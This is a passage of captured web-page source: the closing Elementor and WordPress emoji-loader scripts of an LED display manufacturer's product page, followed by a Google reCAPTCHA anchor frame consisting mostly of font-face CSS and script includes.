width=\"52%\">CE\uff0cRoHS\uff0cUL<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Model Number:<\/td>\n<td width=\"52%\">P6<\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2022\/10\/\u5fae\u4fe1\u56fe\u7247_20210413150543-1-300x225-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=diilhcshxi7w
body_size: 48428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XUXmGJEURkiNSl86330HXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XUXmGJEURkiNSl86330HXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XUXmGJEURkiNSl86330HXg">
